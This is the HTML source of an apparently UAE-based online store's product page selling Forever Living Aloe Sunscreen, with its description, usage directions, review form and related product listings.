                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/body-creams/">Body Creams</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/lip-care/">Lip Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hand-and-foot-care/">Hand and Foot Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hair-care/">Hair Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/combo-packs/">Combo Packs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/essential-oils/">Essential Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/personal-care/">Personal Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-care/">Pet Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aromatherapy/">Aromatherapy</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/eye-care/">Eye Care</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/sports-and-outdoor/" class="navtext">Sports and Outdoor</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products/">Diving Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gps-global-positioning-systems/">GPS - Global Positioning Systems</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/athletic-and-outdoor/">Athletic and Outdoor</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-headphones/">Sports Headphones</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-speakers/">Sports Speakers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/travel-camping/">Travel & Camping</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/binoculars-and-telescopes/">Binoculars and Telescopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-camera/">Sports Camera</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/water-sports-fishing/">Water Sports & Fishing</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sport-accessories/">Sport Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cycling-products/">Cycling Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/solar-chargers-and-flash-lights/">Solar Chargers and Flash Lights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/hunting-and-tactical/">Hunting and Tactical</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/golf-accessories/">Golf Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/indoor-games/">Indoor Games</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diving-products-inflators/">Diving Products - Inflators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/microscopes/">Microscopes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-power-banks-and-batteries/">Portable Power Banks and Batteries</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/pet-nutrition/" class="navtext">Pet Nutrition</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-cat-food/">Adult Cat Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kittens-food/">Kittens Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/adult-dog-food/">Adult Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/puppies-or-small-dog-food/">Puppies or Small Dog Food</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pet-accessories/">Pet Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/cat-litter/">Cat Litter</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                            
                                                        <li aria-haspopup="false" class="brands-icons-menu">
                                <a href="https://www.hyjiyastore.com/brands/" class="navtext nobar">Brands</a>
                                
                            </li>
                                                  
                            <li class="wscarticon clearfix">
                                <!--<a href="#"><i class="fa fa-shopping-cart"></i> <em class="roundpoint">8</em><span class="hidetxt">Shopping
                                    Cart</span></a>!-->
                                                                
                                <a href="https://www.hyjiyastore.com/cart/" class="dropdown-toggle top-cart-holder" data-toggle="dropdown"><i class="fa fa-shopping-cart"></i><span class="badge cart-icon scart-count">0</span></a>

                                <div class="top-cart-container-dynamic">
                                                                    </div>
                                
                            </li>

                    </ul>
                  </nav>
                </div>


            </div>
        </div>
        
        
  	</div>  	
        <div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
    	&nbsp;&nbsp;&nbsp;<a href="https://www.hyjiyastore.com/">Home</a> &raquo; 
        <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/beauty-and-wellness/'>
            <span itemprop='name'>Beauty and Wellness</span>
            <meta itemprop='position' content='2'>
        </a> &raquo; <a itemprop='itemListElement' itemscope itemtype='https://schema.org/ListItem' href='/skin-care/'>
            <span itemprop='name'>Skin Care</span>
            <meta itemprop='position' content='1'>
        </a> &raquo;
        
        <strong>Forever Living Aloe Sunscreen</strong></div>
        
    <div class="content-container" itemscope itemtype="http://schema.org/Product">
    	<div class="container">
        	<div class="col-md-12 product-details-container">
            	<div class="col-md-4 pdleft">
                    <div class="mob-overlay"></div>
                	                    <ul id="glasscase" class="gc-start">
                                                <li><img itemprop="image" src="https://www.hyjiyastore.com/assets/images/image-data/forever-living-aloe-sunscreen-01.jpg" alt="Forever Living Aloe Sunscreen Price in UAE" /></li>
						                    </ul>
                </div>
                <div class="col-md-5 pdcenter">
                	<div class="product-title">
                    	<h1 itemprop="name" style="clear: both;">
                            <label style="display: block; text-align: center; font-size: 15px; position: relative; z-index: 9; margin-bottom: 7px;">
                                Brand: <a class="nbrand" style="color: #015096;" href="/forever-living/">Forever Living</a>
                            </label>                            Forever Living Aloe Sunscreen                        </h1>
                    	<span><!--<strong>SKU</strong>: -->319</span>                        <span><!--<strong>Warranty</strong>: -->Original From Forever Living - Ships to Saudi, Kuwait, Oman, Bahrain, Kuwait</span>                    </div>
                    <div class="price-addtocart">
                    	                        <div class="col-md-8 prod_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        	                            <span itemprop="priceCurrency" content="AED" style="display:none">AED</span>
                            
							<br />
                            <span class="deal pr" style="vertical-align:middle;" itemprop="price" content="80.00"><label>Price:</label> AED 80.00</span>
							                            <span itemprop="availability" content="https://schema.org/InStock"></span>
                        </div>
                        <div class="col-md-4 prod-addtocart" style="text-align: center;">
                            Quantity 
                            <div class="input-group">
                              <span class="input-group-addon qtyminus" field="qty_pd" id="basic-addon1"><i class="fa fa-minus"></i></span>
                              <input type="text" class="form-control" name="qty_pd" id="qty_pd" value="1" readonly="readonly">
                              <span class="input-group-addon qtyplus" field="qty_pd" id="basic-addon1"><i class="fa fa-plus"></i></span>
                            </div>
                                                        <button class="addtocart-product-detail" data-trig="Product Brands" data-id="ZkhHWlppSms2ellHY01vTWlLdjMyUT09">BUY NOW</button>
                                                    </div>
                        

                                                <div style="color:#339900; font-size:12px; clear: both;">** Order for Dhs 200 and get free shipping within UAE</div>
                        
                    </div>
                    <div class="share-bar">
                                                <span class="sh-title"><i class="fa fa-thumbs-up"></i> Follow Us On</span>
                        <a href="https://www.facebook.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/facebook.png"></a>&nbsp;&nbsp;
                        <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/instagram.png"></a>&nbsp;&nbsp;
                        <a href="https://www.tiktok.com/@hyjiyastore" target="_blank"><img style="margin-top: 3px; width: 35px;" src="https://www.hyjiyastore.com/assets/images/root/tiktok.png"></a>&nbsp;&nbsp;
                    </div>
                    <div class="rate-block" style="min-height:100px; min-height: 83px; display: inline-block; font-size: 14px; padding: 7px 0;">
                                                Product Rating: <span style="vertical-align: middle;" class="user-rating" data-score="5" data-id="ZkhHWlppSms2ellHY01vTWlLdjMyUT09"></span>
                         
                        <span>(Rating: 5.0 | Reviews: 149)</span>
                    </div>
                </div>
                <div class="col-md-3 pdright">
                    <div class="prd-side-cart">
                        <div class="header-block"><i class="fa fa-shopping-cart"></i> CART</div>
                        <p>
						                            No Products
                        </p>
                        <p><span>Total</span><span>AED 0</span></p>
                       	<span class="buttons"><a href="https://www.hyjiyastore.com/cart/">Cart</a></span> <span class="buttons"><a href="https://www.hyjiyastore.com/checkout/">Checkout</a></span>
                    </div>
                    <div class="prd-side-pm w-tsec" style="border-bottom: 1px solid #CCC;">
                        <div class="header-block"><i class="fa fa-credit-card"></i> Payment Method</div>
                        <img class="img-responsive" src="https://www.hyjiyastore.com/assets/images/root/payment-options.jpg" />
                        <a href="#whatsthispop" class="whats-this-pop">What's This?</a>
                    </div>
                    <!--<div class="prd-side-si">
                        <div class="header-block"><i class="fa fa-share"></i> Share Items</div>
                        <div id="sharer-bottom" class="sharer-icon share-icons"></div>
                    </div>-->
                </div>
            </div>
            
            <div class="products-contents">
                <ul class="nav">
                    <li class="nav-one"><a href="#description" class="current">Description</a></li>
                                                            <li class="nav-four"><a href="#reviews" style="background:#30D5C8 !important;">Reviews</a></li>
                </ul>
                
                <div class="list-wrap">
                
                    <ul id="description">
                    	<li><p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Forever Living&nbsp;Aloe Sunscreen&nbsp;- 199</strong></span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Combining modern science with natural ingredients, this effective sunscreen helps to soothe, lubricate, moisturize and protect the skin against sun damage with SPF 30. With an SPF of 30, Aloe Sunscreen blocks both UVA and UVB rays, while this silky, smooth lotion made with pure stabilized Aloe Vera Gel, rich moisturizers and humectants, maintains the skin&rsquo;s natural moisture balance.</span></span></p>
<ul>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">4 fl oz</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">High SPF for more sun protection</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Strong, water resistant formula which retains its SPF up to 40 minutes after water activity</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Moisturizes skin to prolong your tan</span></span></li>
	<li>
		<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Safe and gentle enough for children</span></span></li>
</ul>
<p style="text-align: justify;">
	<br />
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Usage: </strong>Apply liberally to all exposed areas 15 minutes before sun exposure. Reapply after 80 minutes of swimming or sweating, immediately after towel drying, at least every 2 hours.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">&bull; Sun Protection Measures. Spending time in the sun increases your risk of skin cancer and early skin aging. To decrease this risk, regularly use a sunscreen with a broad spectrum SPF of 15 or higher and other sun protection measures including:</span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">&bull; limit time in the sun, especially from 10 a.m. - 2 p.m.</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">&bull; wear long-sleeve shirts, pants, hats and sunglasses</span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">&bull; children under 6 months: Ask a doctor</span></span></p>
<p>
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Everything seems better when the sun shines, but this &lsquo;silver lining&rsquo; brings its own cloud! With today&rsquo;s knowledge of the dangers of over-exposure to the sun, we seek only the highest quality sun protection products available. </span></span></p>
<p style="text-align: justify;">
	<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Aloe Sunscreen provides just that! Combining modern science with natural ingredients, this effective sunscreen helps to soothe, lubricate, moisturize and protect the skin against sun damage. With an SPF of 30, Aloe Sunscreen blocks both UVA and UVB rays, while this silky, smooth lotion made with pure stabilized Aloe Vera Gel, rich moisturizers and humectants, maintains the skin&rsquo;s natural moisture balance.</span></span></p>
<p>
	&nbsp;</p>
<p>
	&nbsp;</p>
<p>
	<span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong style="font-family: verdana, geneva, sans-serif; font-size: 11px;">HyjiyaStore</strong>&nbsp;is a best place to buy the&nbsp;</span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;"><strong>Forever Living Aloe Sunscreen - 199</strong></span></span><span style="font-size:11px;"><span style="font-family:verdana,geneva,sans-serif;">&nbsp;in Dubai, Abu Dhabi, Sharjah, Al Ain, UAE, Middle East. Now shipping available to Doha - Qatar, KSA - Saudi Arabia, Bahrain, Kuwait, Oman in the GCC. Our customers keep on coming back the reason, we have best customer support service / Cash on Delivery and One Day Delivery in UAE.</span></span></p></li>
                    </ul>
                     
                                         
                                        
                    <ul id="reviews" style="display:none;">
                        <li>
                            <h2>Write a review for Forever Living Aloe Sunscreen</h2>
                            <div class="reviewform">
                                <form class="reviewform-r" id="reviewformr" action="" method="post">
                                    Overall Rating: <span style="vertical-align: middle;" class="prd-rating" data-score="1" data-id="ZkhHWlppSms2ellHY01vTWlLdjMyUT09"></span>
                                    <br><br>
                                                                        <label>Name</label>
                                    <input type="text" class="form-control required" name="review_custname" id="review_custname">
                                    <br>
                                                                        <label>Add a written review</label>
                                    <textarea class="form-control required" name="review_text" id="review_text" rows="4"></textarea>
                                    <br>
                                    <button type="submit">Submit</button>
                                    <input type="hidden" name="cmd" value="Add Review">
                                    <input type="hidden" name="review_rating" id="review_rating" value="">
                                    <input type="hidden" name="product_id" value="ZkhHWlppSms2ellHY01vTWlLdjMyUT09">
                                </form>
                            </div>

                                                        
                                                        
                        </li>
                    </ul>
                </div>
      		</div>
            
                        <div style="display: none;">select * from nproducts where FIND_IN_SET(29,category_ids) and id<>2012 and nproducts.publish='y' and price > 0 and in_stock > 0 group by nproducts.id order by rand() limit 5~5</div>

			
            <h2 class="ymal">You May Also Like</h2>
            <div class="pdYouMayAlsoLike">
                                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/forever-living-awakening-eye-cream/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/Forever-Living-Awakening-Eye-Cream-Dubai-UAE.jpg' alt='Forever Living Awakening Eye Cream' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/forever-living-awakening-eye-cream/" title="Forever Living Awakening Eye Cream">Forever Living Awakening Eye Cream</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 75.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="WEtGZlNtUWo0SHJOZGVzNXhrelhJZz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/scenit-nutrition-best-collagen-premium-350-g-chocolate/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/scenit-nutrition-best-collagen-premium-350-g-chocolate-01.jpg' alt='Scenit Nutrition Best Collagen Premium 350 G - Chocolate' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/scenit-nutrition-best-collagen-premium-350-g-chocolate/" title="Scenit Nutrition Best Collagen Premium 350 G - Chocolate">Scenit Nutrition Best Collagen Premium 350 G - Chocolate</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 120.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="bVJPeXZwdFdqeG5VNjBLQXgwWEZ0Zz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/forever-living-balancing-toner/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/Forever-Living-Balancing-Toner.jpg' alt='Forever Living Balancing Toner' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/forever-living-balancing-toner/" title="Forever Living Balancing Toner">Forever Living Balancing Toner</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 80.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="V0dVaUl1Yi9SNEg2WXVkOFpCRXlrdz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/beesline-whitening-day-cream-spf30-50ml/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/beesline-whitening-day-cream-spf30-50ml-01.jpg' alt='Beesline Whitening Day Cream Spf30 50ml' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/beesline-whitening-day-cream-spf30-50ml/" title="Beesline Whitening Day Cream Spf30 50ml">Beesline Whitening Day Cream Spf30 50ml</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 130.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="MlZTMVZ2VXVQKzUrM0ZlQkNEbzJXdz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				                <div class="col-md-4 products">
					<a href='https://www.hyjiyastore.com/product/alpha-supps-collagen-30-servings-unflavored/'><img class='prd-img' align='absmiddle' src='https://www.hyjiyastore.com/assets/images/image-data/alpha-supps-collagen-30-servings-unflavored-01.jpg' alt='Alpha Supps Collagen 30 Servings - Unflavored' /></a>                    <div class="title">
                        <a class="title-text" href="https://www.hyjiyastore.com/product/alpha-supps-collagen-30-servings-unflavored/" title="Alpha Supps Collagen 30 Servings - Unflavored">Alpha Supps Collagen 30 Servings - Unflavored</a>
                        <div class="col-md-6 price">
                                                        
                                <span class="pr">AED 199.00</span>
                            
                                                    
                        </div>
                        <div class="col-md-6 addtocart" style="padding-bottom: 5px;">
                                                        <a style="font-size: 12px" href="javascript:;" data-trig="" data-id="SnBFU2Zha0NrODA5UHBJa0RhaUdyZz09" class="button addtocart-products">BUY NOW</a>
                                                    </div>
                    </div>
                </div>
                
                
                
                
                
                				            </div>
                        <p>&nbsp;</p>
            <p>&nbsp;</p>
    </div>

    <div id="whatsthispop" class="whatsthispop" style="display:none;">
    <h3><i class="fa fa-info-circle"></i>PointsPay - Spend & Earn Points <a class="mdclose" href="#whatsthispop"><i class="fa fa-times"></i></a></h3>
    <p class="text-center"><img src="https://www.hyjiyastore.com/assets/images/root/pp.jpg" class="ppimg"></p>
    <p>PointsPay enables you to pay for this purchase using Etihad Guest miles or Etisalat Reward points. Don't have enough points/miles? No problem, 
    you can top up with your credit card.  Additionally, with Etisalat Rewards, you have the option to pay only with your credit card and earn points 
    for your purchase. All you need is your membership ID and password for the relevant loyalty program to use PointsPay. (Etihad Guest Rewards or Etisalat More Rewards)</p>
</div>
</script>    
    
    <div class="footer-container">
    	<div class="footer">
        	<div class="block">
            	<h3>Our Contacts</h3>
            	<ul>
                  <li>
                  	<table border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><i class="fa fa-home"></i></td>
                        <td style="vertical-align:top;">Customer Support, Business Bay, Dubai<br />
Business Center, Sharjah Publishing City Free Zone - UAE</td>
                      </tr>
                    </table>
                  </li>
                  <li><i class="fa fa-phone"></i>+971 58 559 8002</li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:support@hyjiyastore.com">support@hyjiyastore.com</a></li>
                  <li><i class="fa fa-envelope"></i><a style="color:#636363;" href="mailto:info@hyjiyastore.com">info@hyjiyastore.com</a></li>
                </ul>
            </div>
            <div class="block">
            	<h3>About Our Shop</h3>
                <ul>
                  <li>We are Middle East's first dedicate online shopping portal for health and wellness products. We are launched in the year 2016 and today we have presence in all GCC countries. We are selling all leading brands in Health and Sports Nutrition, Food Supplements, Fitness Technology and Baby care. All our products are original and sourced directly from the official distribution channels. <br />
<br />
eShop Managed By HYJIYA STORE FZE United Arab Emirates</li>
                </ul>
            </div>

            <style type="text/css">
                  .prod-block { width:33.33%; width: 30%; float: left; margin-right: 2%; }
                  .prod-block img { width:100%; }
                  .prod-block a { display:block; }                  
            </style>
          <div class="block blthree">
            	<!-- <h3>Twitter</h3>
                <div class="twitterfeed"></div> -->
              <h3>Featured Products</h3>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/chikalab-protein-dragee-chocolate-balls-120-g-almonds-in-white-chocolate-with-matcha/"><img alt="ChikaLab Protein Dragee Chocolate Balls 120 G - Almonds in White chocolate with Matcha" src="https://www.hyjiyastore.com/assets/images/image-data/chikalab-protein-dragee-chocolate-balls-120-g-almonds-in-white-chocolate-with-matcha-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/nutriversum-vita-folic-acid-60-tabs/"><img alt="Nutriversum Vita Folic Acid 60 Tabs" src="https://www.hyjiyastore.com/assets/images/image-data/nutriversum-vita-folic-acid-60-tabs-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/garmin-marine-transducer-gt51m-tm/"><img alt="Garmin Marine Transducer GT51M-TM" src="https://www.hyjiyastore.com/assets/images/image-data/garmin-marine-transducer-gt51m-tm-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/sinister-labs-sinfit-chocolate-crunch-bars-12-bars/"><img alt="Sinister Labs Sinfit Chocolate Crunch Bars - 12 Bars" src="https://www.hyjiyastore.com/assets/images/image-data/Sinister-Labs-Sinfit-Chocolate-Crunch-Bars-12-Bars-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/forever-living-f15-advanced-vanilla/"><img alt="Forever Living F15 Advanced -  Vanilla" src="https://www.hyjiyastore.com/assets/images/image-data/forever-living-f15-advanced-vanilla-01.jpg"></a>
              </div>
                                            <div class="prod-block">
                <a href="https://www.hyjiyastore.com/product/bose-soundsport-pulse-wireless-headphones-power-red/"><img alt="Bose SoundSport Pulse Wireless Headphones Power Red" src="https://www.hyjiyastore.com/assets/images/image-data/Bose-SoundSport-Pulse-Headphones-Dubai.jpg"></a>
              </div>
              
          </div>
            <div class="block last text-center">
            	       	    	                <br />
                <img src="https://www.hyjiyastore.com/assets/images/root/consumer-rights.png" />
            </div>
        </div>
        <hr>
        <div class="footer">
        	<div class="block">
            	<h3>Quick Links</h3>
            	                <ul>
                                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/about-us/">About Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Condition</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/privacy-policy/">Privacy Policy</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/points-pay-payment/">Points Pay Payment</a></li>
				                    	                    <li><a class="foot-ind" target="" href="https://www.hyjiyastore.com/page/shipping-policies/">Shipping Policies</a></li>
				                  </ul>
            </div>
            <div class="block">
                <h3>Our Brands</h3>
                                <ul>
                                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/garmin/">Garmin</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/polar/">Polar</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/forever-living/">Forever Living</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/body-attack/">Body Attack</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/quest/">Quest</a></li>
				                    	<li><a class="foot-ind" href="https://www.hyjiyastore.com/muscletech/">Muscletech</a></li>
